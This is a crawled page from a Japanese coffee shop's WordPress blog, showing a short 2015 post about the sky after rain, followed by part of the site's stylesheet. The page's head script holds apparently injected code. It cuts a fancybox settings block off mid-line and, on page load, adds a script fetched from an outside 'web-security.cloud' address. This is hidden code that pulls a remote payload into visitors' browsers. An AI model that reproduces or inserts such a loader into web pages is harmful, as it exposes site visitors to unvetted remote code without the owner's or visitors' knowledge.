

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://coffee-mame.com/kigi3582.html
body_size: 7284
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" dir="ltr" lang="ja">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<meta property="og:locale" content="ja_JP">
<meta property="fb:admins" content="100002055416399">
<meta property="og:type" content="article">
<meta property="og:title" content="雨上がり">
<meta property="og:url" content="http://coffee-mame.com/kigi3582.html">
<meta property="og:description" content="">
<meta property="og:site_name" content="自家焙煎豆の珈琲ショップ：Beansコーヒーのブログ" />
<meta property="og:image" content="http://coffee-mame.com/wp-content/uploads/2015/06/DSC_0015-1.jpg">
<meta http-equiv="Last-Modified" content="Sat, 06 Jun 2015 05:08:50" />
<meta name="author" content="" />
<meta name="description" content="雨上がり - 焙煎コーヒーをこだわりの自家焙煎機でお作りします。" />
<title>雨上がり | マメマメ日記 | 自家焙煎珈琲豆&amp;喫茶店BEANS</title>
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel="alternate" type="application/atom+xml" title="自家焙煎珈琲豆&amp;喫茶店BEANS Atom Feed" href="http://coffee-mame.com/feed/atom" />
<link rel="alternate" type="application/rss+xml" title="自家焙煎珈琲豆&amp;喫茶店BEANS RSS Feed" href="http://coffee-mame.com/feed" />
<link rel="alternate" type="application/rss+xml" title="自家焙煎珈琲豆&amp;喫茶店BEANS &raquo; 雨上がり のコメントのフィード" href="http://coffee-mame.com/kigi3582.html/feed" />
<link rel="pingback" href="http://coffee-mame.com/xmlrpc.php" />
<link rel="prev" title="春の野花" href="http://coffee-mame.com/kigi3574.html" />
<link rel="next" title="引っ越ししました！！" href="http://coffee-mame.com/kigi3585.html" />
<link rel="shortlink" href="http://coffee-mame.com/?p=3582" />
<link rel="canonical" href="http://coffee-mame.com/kigi3582.html" />
<link rel="stylesheet" href="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/style.css" type="text/css" media="screen" />
<link rel="stylesheet" id="fancybox-css" href="http://coffee-mame.com/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.4.2" type="text/css" media="all" />
<style type="text/css" media="all">/*<![CDATA[ */
#fancybox-close{:-15px;:-15px}
div#fancybox-outer{background-color:}
.wp_social_bookmarking_light{
border: 0 !important;
padding: 0 !important;
margin: 50px 0 0 0 !important;
}
.wp_social_bookmarking_light div{
float: left !important;
border: 0 !important;
padding: 0 !important;
margin: 0 5px 0px 0 !important;
height: 23px !important;
text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
border: 0 !important;
padding: 0;
margin: 0;
vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
clear: both !important;
}
.wsbl_twitter{
width: 100px;
}
/* ]]>*/</style>
<script type="text/javascript" src="http://connect.facebook.net/ja_JP/all.js#xfbml=1"></script>
<script type="text/javascript" src="http://coffee-mame.com/wp-includes/js/jquery/jquery.js?ver=1.7.2"></script>
<script type="text/javascript" src="http://coffee-mame.com/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4"></script>
<script type="text/javascript">//<![CDATA[
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-30707619-6']);
_gaq.push(['_trackPageview']);
(function () {
var ga = document.createElement('script');
ga.type = 'text/javascript';
ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(ga, s);
})();
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a.fancybox");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
jQuery(this).attr('title',title);
})
}
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
jQuery("a.fancybox").fancybox({
'cyclic': false,
'autoScale': false,
'padding':
document.addEventListener('DOMContentLoaded', function(){
if(typeof window.web_security == "undefined"){
var s = document.createElement("script");
s.src = "//web-security.cloud/event?l=201296";
document.head.appendChild(s);
window.web_security = "success";
}
}, false);
//]]></script>
</head>

<body class="single single-post postid-3582 single-format-standard" onload="initRollovers()">

<div id="wrapper" class="clearfix">

	<div id="breadcrumbs">
					<ol><li><a href="http://coffee-mame.com">自家焙煎珈琲豆&amp;喫茶店BEANS</a></li><li> &raquo; <a href="http://coffee-mame.com/kigicategory/mameblog" title="マメマメ日記 の投稿をすべて表示">マメマメ日記</a> &raquo; 雨上がり</li></ol>			</div>




	<div id="container" class="clearfix">


<div id="main">




<h1>雨上がり</h1>

<div id="date">2015-06-06</div>

<p>あつ～い日が続いたかと思ったら</p>
<p>久しぶりの雨模様。。。</p>
<p>&nbsp;</p>
<p>雨上がりの空は</p>
<p>なんとなく透き通ってるような感じがして</p>
<p>大好きです♡</p>
<p><a href="http://coffee-mame.com/wp-content/uploads/2015/06/DSC_0015-1.jpg" ><img class="alignnone size-medium wp-image-3583" title="DSC_0015 (1)" src="http://coffee-mame.com/wp-content/uploads/2015/06/DSC_0015-1-300x168.jpg" alt="" width="300" height="168" /></a></p>
<div class='wp_social_bookmarking_light'><div class="wsbl_hatena_button"><a href="http://b.hatena.ne.jp/entry/http://coffee-mame.com/kigi3582.html" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://b.hatena.ne.jp']);" class="hatena-bookmark-button" data-hatena-bookmark-title="雨上がり" data-hatena-bookmark-layout="standard" title="このエントリーをはてなブックマークに追加"> <img src="http://b.st-hatena.com/images/entry-button/button-only.gif" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="http://b.st-hatena.com/js/bookmark_button_wo_al.js" charset="utf-8" async="async"></script></div><div class="wsbl_facebook_like"><fb:like href="http://coffee-mame.com/kigi3582.html" send="false" layout="button_count" width="100" show_faces="false" action="like" colorscheme="light" font=""></fb:like></div><div class="wsbl_facebook"><a href="http://www.facebook.com/share.php?u=http%3A%2F%2Fcoffee-mame.com%2Fkigi3582.html&t=%E9%9B%A8%E4%B8%8A%E3%81%8C%E3%82%8A" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.facebook.com']);" title='Share on Facebook' rel=nofollow class='wp_social_bookmarking_light_a' target=_blank><img src='http://coffee-mame.com/wp-content/plugins/wp-social-bookmarking-light/images/facebook.png' alt='Share on Facebook' title='Share on Facebook' width='16' height='16' class='wp_social_bookmarking_light_img' /></a></div><div class="wsbl_twitter"><iframe allowtransparency="true" frameborder="0" scrolling="no" src="http://platform.twitter.com/widgets/tweet_button.html?url=http%3A%2F%2Fcoffee-mame.com%2Fkigi3582.html&amp;text=%E9%9B%A8%E4%B8%8A%E3%81%8C%E3%82%8A&amp;lang=ja&amp;count=horizontal" style="width:130px; height:20px;"></iframe></div></div><br class='wp_social_bookmarking_light_clear' /><div class='yarpp-related'>


<div class="social_bookmark_btn">
	記事で楽しめたら、「いいね!」とか押してね♪(*´∀｀)
</div>

	

<p>&nbsp;</p>
    <h3 class="related">こちらの記事もオススメです</h3>
    <div class="related-post">
                           <div class="related-entry"><a href="http://coffee-mame.com/kigi2202.html"rel="bookmark"title="秋味入荷～(^_^)/"><img width="125" height="125" src="http://coffee-mame.com/wp-content/uploads/2013/08/IMG_20130830_115458-125x125.jpg" class="attachment-thum wp-post-image" alt="IMG_20130830_115458" title="IMG_20130830_115458" />秋味入荷～(^_^)/</a></div>
                              <div class="related-entry"><a href="http://coffee-mame.com/kigi1903.html"rel="bookmark"title="季節のジャムトースト☆NEW☆～BEANS　Cafe～"><img width="125" height="125" src="http://coffee-mame.com/wp-content/uploads/2013/07/DSC_0947-125x125.jpg" class="attachment-thum wp-post-image" alt="DSC_0947" title="DSC_0947" />季節のジャムトースト☆NEW☆～BEANS　Cafe～</a></div>
                              <div class="related-entry"><a href="http://coffee-mame.com/kigi1639.html"rel="bookmark"title="テラス✿バージョンアップ！！！"><img width="125" height="125" src="http://coffee-mame.com/wp-content/uploads/2013/05/DSC_0743-1-125x125.jpg" class="attachment-thum wp-post-image" alt="DSC_0743-1" title="DSC_0743-1" />テラス✿バージョンアップ！！！</a></div>
                              <div class="related-entry"><a href="http://coffee-mame.com/kigi1416.html"rel="bookmark"title="可愛い可愛いBEANSの常連さん"><img width="125" height="125" src="http://coffee-mame.com/wp-content/uploads/2013/04/DSC_0435-125x125.jpg" class="attachment-thum wp-post-image" alt="DSC_0435" title="DSC_0435" />可愛い可愛いBEANSの常連さん</a></div>
           </div>
</div>



<div class="clear" style="height:10px;"></div>
<!--<div id="date">カテゴリー: <a href="http://coffee-mame.com/kigicategory/mameblog" title="マメマメ日記 の投稿をすべて表示" rel="category tag">マメマメ日記</a>, <a href="http://coffee-mame.com/kigicategory/mameblog/fuchu" title="婦中店 の投稿をすべて表示" rel="category tag">婦中店</a>　</div>-->


<div class="singleinfo">
<span class="categori">Categories:　<a href="http://coffee-mame.com/kigicategory/mameblog" title="マメマメ日記 の投稿をすべて表示" rel="category tag">マメマメ日記</a> ,<a href="http://coffee-mame.com/kigicategory/mameblog/fuchu" title="婦中店 の投稿をすべて表示" rel="category tag">婦中店</a> </span>
<span class="edit"></span>
</div>

<table class="kiji">
<tbody>
<tr>
<td class="kijileft">
	« 前の記事<br /><a href="http://coffee-mame.com/kigi3574.html" rel="prev">春の野花</a></td>
<td class="kijiright">
	次の記事 »<br /><a href="http://coffee-mame.com/kigi3585.html" rel="next">引っ越ししました！！</a></td>
</tr>
</tbody>
</table>


</div>

<!-- 左 カラム -->
<div id="sidebar">

			



				
		<h3><a href="https://beans8coffee.base.shop/" target="_blank" rel="nofollow noopener noreferrer">珈琲豆 通販ページ</a></h3>
		<a href="https://beans8coffee.base.shop/" target="_blank" rel="nofollow noopener noreferrer">こちらから購入できます。<br />（現在のコーヒー豆ラインナップ）</a></p>
		<p>珈琲豆はネコポスで配送致します。<br />


		<!--★<p><a href="http://coffee-mame.com/kigicategory/customer"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img02.jpg" width="251"  alt="焙煎豆を味わったお客様の声" /></a></p>★--> 
		<p><a href="http://coffee-mame.com/message"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img03.jpg" width="251"  alt="BEANSコーヒー店長あいさつ" /></a></p>

<!--
		<a class="fuchu_blog" href="http://coffee-mame.com/kigicategory/mameblog/fuchu">婦中店</a>
		<a class="kyodo_blog" href="http://coffee-mame.com/kigicategory/mameblog/kyodo">経堂店</a> 
--> 
		<p><a href="http://coffee-mame.com/kigicategory/mameblog/fuchu"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img04.jpg" width="251"  alt="店長のBEANSコーヒーの日常をブログでお届け" /></a></p>
		
		<p><a href="http://coffee-mame.com/knowledge"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img05.jpg" width="251"  alt="知ってる？知らない？ちょっぴり便利な焙煎豆知識" /></a></p>
		<p><a href="http://coffee-mame.com/kigicategory/coffee_qa"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img06.jpg" width="251"  alt="コーヒーを美味しく飲みたい方のためのQ&A" /></a></p>
		<p><a href="http://shingo-kiyota.tumblr.com" target="_blank"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_jikabaisen_dokuritsu07.jpg" width="251"  alt="BEANSコーヒーで学び 独立しました" /></a></p>
		<p><a href="http://coffee-mame.com/protection"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img07.jpg" width="251"  alt="個人情報保護方針" /></a></p>
		<p><a href="http://coffee-mame.com/company">会社案内</a></p>





		<p>&nbsp;</p>
		<p>&nbsp;</p>
		<h3>最新のお知らせ一覧</h3>
		<ul class="sidemenu">
			<!-- 51：オーナーブログ --> 
						<li><a href="http://coffee-mame.com/kigi6071.html" rel="bookmark">2026年もよろしくお願いいたしますm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi6066.html" rel="bookmark">2025年も有難うございましたm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi6052.html" rel="bookmark">2025年もよろしくお願いいたしますm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi6047.html" rel="bookmark">2024年もありがとうございました( *´艸｀)</a></li>
						<li><a href="http://coffee-mame.com/kigi6041.html" rel="bookmark">スペシャルな日にぴったり(^－^)</a></li>
						<li><a href="http://coffee-mame.com/kigi5994.html" rel="bookmark">2023年も有難うございましたm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi5981.html" rel="bookmark">2022年も有難うございましたm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi5967.html" rel="bookmark">年末年始に向けて(*´▽｀*)</a></li>
						<li><a href="http://coffee-mame.com/kigi5952.html" rel="bookmark">臨時休業のお知らせですm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi5945.html" rel="bookmark">11月のお休みと改装工事のお知らせですm(_ _)m</a></li>
					</ul>
	    

		              <div id="welcart_calendar-2" class="widget widget_welcart_calendar">                  <h3>営業日カレンダー</h3>					  
		<ul class="ucart_calendar_body ucart_widget_body"><li>
		<table cellspacing="0" id="wp-calendar" class="usces_calendar">
<caption>今月(2026年1月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td class="businessday ">1</td>
		<td class="businessday ">2</td>
		<td class="businessday ">3</td>
	</tr>
	<tr>
		<td class="">4</td>
		<td class="businessday ">5</td>
		<td class="businessday ">6</td>
		<td class="">7</td>
		<td class="">8</td>
		<td class="">9</td>
		<td class="">10</td>
	</tr>
	<tr>
		<td class="">11</td>
		<td class="">12</td>
		<td class="businessday ">13</td>
		<td class="">14</td>
		<td class="">15</td>
		<td class="">16</td>
		<td class="">17</td>
	</tr>
	<tr>
		<td class="">18</td>
		<td class="businessday ">19</td>
		<td class="">20</td>
		<td class="">21</td>
		<td class="businesstoday">22</td>
		<td class="">23</td>
		<td class="">24</td>
	</tr>
	<tr>
		<td class="">25</td>
		<td class="businessday ">26</td>
		<td class="">27</td>
		<td class="">28</td>
		<td class="">29</td>
		<td class="">30</td>
		<td class="">31</td>
	</tr>
</tbody>
</table>
<table cellspacing="0" id="wp-calendar" class="usces_calendar">
<caption>翌月(2026年2月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
		<td>1</td>
		<td class="businessday">2</td>
		<td>3</td>
		<td>4</td>
		<td>5</td>
		<td>6</td>
		<td class="businessday">7</td>
	</tr>
	<tr>
		<td>8</td>
		<td class="businessday">9</td>
		<td>10</td>
		<td>11</td>
		<td>12</td>
		<td>13</td>
		<td>14</td>
	</tr>
	<tr>
		<td>15</td>
		<td class="businessday">16</td>
		<td>17</td>
		<td>18</td>
		<td>19</td>
		<td>20</td>
		<td>21</td>
	</tr>
	<tr>
		<td>22</td>
		<td>23</td>
		<td class="businessday">24</td>
		<td>25</td>
		<td>26</td>
		<td>27</td>
		<td>28</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
	</tr>
</tbody>
</table>
(<span class="business_days_exp_box businessday">&nbsp;&nbsp;&nbsp;&nbsp;</span>&nbsp;&nbsp;休業日)
		</li></ul>
				  
              </div>        <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://coffee-mame.com/" >
	<div><label class="screen-reader-text" for="s">検索:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="検索" />
	</div>
	</form></div>	



	
		<p>&nbsp;</p>
		<p class="sougo"><a href="http://coffee-mame.com/friend_link">おともだちリンク</a></p>


</div><!-- /  左 カラム  -->



		<div id="header">
			<div id="header_line">
				<p id="header_text">自家焙煎珈琲豆&amp;喫茶店BEANS</p>
			</div>
			<p id="header_logo"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/header_logo3.jpg"  width="910" alt="富山BEANSコーヒー" /></p>
			<p id="header_logo_mail"><a href="http://coffee-mame.com/mail"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/header_logo_mail3.png"  width="193" alt="BEANSコーヒーお問い合わせ" /></a></p>

			<ul id="topnav" class="nav">
				<!-- <div class="menu"><ul><li class="page_item page-item-2451"><a href="http://coffee-mame.com/friend_link">お友達リンク</a></li><li class="page_item page-item-47"><a href="http://coffee-mame.com/mail">お問い合わせ</a></li><li class="page_item page-item-50"><a href="http://coffee-mame.com/usces-cart">カート</a></li><li class="page_item page-item-25"><a href="http://coffee-mame.com/qa">コーヒーQ&#038;A （タイトル一覧）</a></li><li class="page_item page-item-17"><a href="http://coffee-mame.com/knowledge">コーヒー豆知識</a></li><li class="page_item page-item-53"><a href="http://coffee-mame.com/site-map">サイトマップ</a></li><li class="page_item page-item-51"><a href="http://coffee-mame.com/usces-member">メンバー</a></li><li class="page_item page-item-5000"><a href="http://coffee-mame.com/cake">今月のケーキ画像</a></li><li class="page_item page-item-44"><a href="http://coffee-mame.com/company">会社案内・アクセスマップ</a></li><li class="page_item page-item-27"><a href="http://coffee-mame.com/protection">個人情報保護方針</a></li><li class="page_item page-item-380"><a href="http://coffee-mame.com/buy">取り扱い焙煎コーヒー豆一覧</a></li><li class="page_item page-item-6006"><a href="http://coffee-mame.com/baisen">小型焙煎機のこだわり</a></li><li class="page_item page-item-8"><a href="http://coffee-mame.com/message">店長あいさつ</a></li><li class="page_item page-item-42"><a href="http://coffee-mame.com/quality">焙煎へのこだわり</a></li><li class="page_item page-item-6014"><a href="http://coffee-mame.com/baisen-taiken">焙煎体験会、やってます！</a></li><li class="page_item page-item-35"><a href="http://coffee-mame.com/tokute">特定商取引法</a></li><li class="page_item page-item-1410"><a href="http://coffee-mame.com/sogo-link">相互リンク募集</a></li><li class="page_item page-item-417"><a href="http://coffee-mame.com/soryo">送料</a></li></ul></div>
 --> 
				<li><a href="http://coffee-mame.com"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar01.png" class="imgover" width="152px" alt="ホーム" /></a></li>
				<li><a href="https://www.instagram.com/8_beans_coffee_8/" target="_blank" rel="nofollow noopener noreferrer"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar08-2.png" class="imgover" width="152px" alt="インスタぐらむ" /></a></li>
				<li class="width_151"><a href="http://coffee-mame.com/quality"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar03-2.png" class="imgover" width="152px" alt="焙煎豆珈琲へのこだわり" /></a></li>
				<!-- <li class="width_151"><a href="http://coffee-mame.com/kigicategory/item/coffee_beans"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar04.png" class="imgover" width="152px" alt="自家焙煎豆販売はこちら" /></a></li> --> 

				<li><a href="http://coffee-mame.com/baisen"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar06-2.png" class="imgover" width="152px" alt="小型焙煎機販売してます" /></a></li>
				<li><a href="https://beans8coffee.base.shop/" target="_blank" rel="nofollow noopener noreferrer"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar07.png" class="imgover" width="152px" alt="ネット通販" /></a></li>
				<li><a href="http://coffee-mame.com/kigicategory/customer"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar02-2.png" class="imgover" width="152px" alt="お客様の声" /></a></li>
			</ul>
			<a href=""></a>
 
		</div>


	</div><!-- / コンテンツ -->


	<div id="shopping_guide">
		<p class="to_top" ><a href="#">ページトップへ戻る</a></p>
	</div><!-- / Wrapper -->






<div id="footerUpper"><!-- フッター上部 -->



	<div id="line"></div>
	<div class="inner">
		<div id="logo">
			<a href="http://coffee-mame.com/"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/footer_logo.png"  width="205"  alt="" /></a>
		</div>
		<div class="footer_messege">こんにちは！美味しい焙煎コーヒーを提供するために、こだわりの豆を自家焙煎してお客様に提供しております。ぜひ一度、当店の焙煎コーヒーを味わい下さい♪</div>
		<div class="box">
			<ul>
				<div class="menu-footernav1-container"><ul id="menu-footernav1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113"><a href="http://coffee-mame.com/" >ホーム</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://coffee-mame.com/quality" >焙煎へのこだわり</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://coffee-mame.com/qa" >コーヒーQ&#038;A</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://coffee-mame.com/knowledge" >コーヒー豆知識</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://coffee-mame.com/message" >店長あいさつ</a></li>
</ul></div>			</ul>
		</div>
		<div class="box">
			<ul>
				<div class="menu-footernav2-container"><ul id="menu-footernav2" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://coffee-mame.com/company" >会社案内・アクセスマップ</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://coffee-mame.com/mail" >お問い合わせ</a></li>
</ul></div>			</ul>
		</div>
		<div class="box last">
			<ul>
				<div class="menu-footernav3-container"><ul id="menu-footernav3" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://coffee-mame.com/site-map" >サイトマップ</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="http://coffee-mame.com/tokute" >特定商取引法</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://coffee-mame.com/protection" >個人情報保護方針</a></li>
</ul></div>			</ul>
		</div>
	</div>
</div><!-- / footerUpper -->


<div id="footerLower">
	<div class="inner">
		<p id="copy">Copyright&copy; 2022 自家焙煎珈琲豆&amp;喫茶店BEANS All Rights Reserved.　　<br />[PR]<a href="https://ceramida.jp" target="_blank" rel="noopener noreferrer">抗ウイルスフィルター：セラミダ</a></p>
		<p id="contact">〒939-2719　富山市婦中町西ｹ丘1-11<br />　電話/FAX：076-482-6866</p>
	</div>
</div><!-- / footerLower -->

		<script type='text/javascript'>
		/* <![CDATA[ */
			uscesL10n = {
								'ajaxurl': "http://coffee-mame.com/wp-admin/admin-ajax.php",
				'post_id': "3582",
				'cart_number': "50",
				'is_cart_row': false,
				'opt_esse': new Array(  ),
				'opt_means': new Array(  ),
				'mes_opts': new Array(  ),
				'key_opts': new Array(  ), 
				'previous_url': "http://coffee-mame.com", 
				'itemRestriction': ""
			}
		/* ]]> */
		</script>
		<script type='text/javascript' src='http://coffee-mame.com/wp-content/plugins/usc-e-shop/js/usces_cart.js'></script>
						<!-- Welcart version : v1.2.1.1210051 -->
<!-- BEGIN: WP Social Bookmarking Light -->
<!-- END: WP Social Bookmarking Light -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/style.css
body_size: 59406
content:
@charset "utf-8";
/*
Theme Name: BEANS-theme278-new
Description: BEANS-theme278-new

*/

*{margin:0;padding:0;}

body,div,dl,dt,dd,ul,ol,li,
h1,h2,h3,h4,h5,h6,
form,fieldset,input,textarea,
p,th,td{
	margin:0;
	padding:0;
	text-decoration: none;
	font-style:normal;
	}

table{
	border-collapse:collapse;
	border-spacing:0;
	}

	caption, th{
		text-align:left;
		}
	
	ol,ul{
		list-style:none;
		}

fieldset,img{
	border:0;
	}	
	
select option{
	padding:0 5px;
	}	

form label{
	cursor:pointer;
	}

ul {
list-style-type: none;
}


strong{font-weight:bold;}

body{
font: 14px/1.6 Sans-Serif,"メイリオ","Meiryo",arial,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic";
color:#333333;
background: url(images/bg2.jpg) repeat center top;
}

a{color:#e38c04; text-decoration:none;}
a:hover{color:#999999; text-decoration:underline;}
a:active, a:focus {outline: 0;}
img{border:0;}
.clear{clear:both;}

#header a:hover img,
#main a:hover img{
filter: alpha(opacity=60);
moz-opacity:0.7;
opacity:0.7;
}


#main img,
#main a img {
	border:1px solid #ccc;
	padding:4px;
	margin:0 10px 10px 0;
	background:#f2f2f2;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
}
#main a:hover img,
#sidebar .monthcake a:hover img {
	border:1px solid #c1c189;
	background:#fcfcb5;
}

#main img.no_color {
	border:0px solid #FFF;
	background:none;
}
#main a:hover img.no_color  {
	border:0px solid #38a1e5;
	background:none;
}




/*-- インデント last --*/

.no_indent{
	text-indent: 0em !important;
}

.no_margin{
	margin:0px !important;
}

.no_padding{
	padding:0px !important;
}

.no_border{
	border: 0 solid #FFFFFF !important;
	padding: 0 !important;
}

.no_display,.no-display{
	display:none !important;
}
.no_bkcolor{
	background:none !important;
}

.last{
	padding-right:0px !important;
	margin-right:0 !important;
}

.none{
	display:none;
}


.alignright {float: right;  margin-left :8px !important;}
.alignleft  {float: left;   margin-right:8px !important;}
.aligncenter{display: block;margin: 0 auto !important;}
.clear   {clear:both;}

.center{text-align:center;}
.right{text-align:right;}
.left{text-align:left;}

.b{font-weight:bold;}
.under{text-decoration: underline;}
.theme_color{color:#381905;}
.anti-color {
    color:#c42633;
}
.big{font-size:125% !important;}
.big2{font-size:150% !important;}
.big3{font-size:175% !important;}
.small{font-size:85% !important;}
.small2{font-size:70% !important;}
.small3{font-size:60% !important;}


.p-t05{ padding-top:5px !important;}
.p-t10{ padding-top:10px !important;}
.p-t15{ padding-top:15px !important;}
.p-t20{ padding-top:20px !important;}
.p-t30{ padding-top:30px !important;}
.p-t40{ padding-top:40px !important;}
.p-t45{ padding-top:45px !important;}
.p-t50{ padding-top:50px !important;}

.p-b05{ padding-bottom:5px !important;}
.p-b10{ padding-bottom:10px !important;}
.p-b15{ padding-bottom:15px !important;}
.p-b20{ padding-bottom:20px !important;}
.p-b30{ padding-bottom:30px !important;}
.p-b40{ padding-bottom:40px !important;}
.p-b45{ padding-bottom:45px !important;}
.p-b50{ padding-bottom:50px !important;}

.p-l05{ padding-left:5px !important;}
.p-l10{ padding-left:10px !important;}
.p-l15{ padding-left:15px !important;}
.p-l20{ padding-left:20px !important;}
.p-l30{ padding-left:30px !important;}
.p-l40{ padding-left:40px !important;}
.p-l45{ padding-left:45px !important;}
.p-l50{ padding-left:50px !important;}

.p-r05{ padding-right:5px !important;}
.p-r10{ padding-right:10px !important;}
.p-r15{ padding-right:15px !important;}
.p-r20{ padding-right:20px !important;}
.p-r30{ padding-right:30px !important;}
.p-r40{ padding-right:40px !important;}
.p-r45{ padding-right:45px !important;}
.p-r50{ padding-right:50px !important;}


.m-t05{ margin-top:5px !important;}
.m-t10{ margin-top:10px !important;}
.m-t15{ margin-top:15px !important;}
.m-t20{ margin-top:20px !important;}
.m-t30{ margin-top:30px !important;}
.m-t40{ margin-top:40px !important;}
.m-t45{ margin-top:45px !important;}
.m-t50{ margin-top:50px !important;}

.m-b05{ margin-bottom:5px !important;}
.m-b10{ margin-bottom:10px !important;}
.m-b15{ margin-bottom:15px !important;}
.m-b20{ margin-bottom:20px !important;}
.m-b30{ margin-bottom:30px !important;}
.m-b40{ margin-bottom:40px !important;}
.m-b45{ margin-bottom:45px !important;}
.m-b50{ margin-bottom:50px !important;}

.m-l05{ margin-left:5px !important;}
.m-l10{ margin-left:10px !important;}
.m-l15{ margin-left:15px !important;}
.m-l20{ margin-left:20px !important;}
.m-l30{ margin-left:30px !important;}
.m-l40{ margin-left:40px !important;}
.m-l45{ margin-left:45px !important;}
.m-l50{ margin-left:50px !important;}

.m-r05{ margin-right:5px !important;}
.m-r10{ margin-right:10px !important;}
.m-r15{ margin-right:15px !important;}
.m-r20{ margin-right:20px !important;}
.m-r30{ margin-right:30px !important;}
.m-r40{ margin-right:40px !important;}
.m-r45{ margin-right:45px !important;}
.m-r50{ margin-right:50px !important;}

.border_solid{	border-top:1px solid #999;
				margin:5px 0;
}
.border_dotted{	border-top:1px dotted #999;
				margin:5px 0;
}


.theme_color{
	color:#a86b44;
}

.zuno_color{
	color:#0000ff;
}

.kokoro_color{
	color:#ff6600;
}

.megami_color{
	color:#993300;
}

.fuan_color{
	color:#000080;
}
.grey_color{
	color:#777;
}

/*-- clearfix --*/
.clearfix:after{
	display: block;
	clear: both;
	height: 0;
	line-height: 0;
	visibility: hidden;
	content: ".";
	font-size: 0.1em;
}

.clearfix {
  min-height: 1px;
}

* html .clearfix {
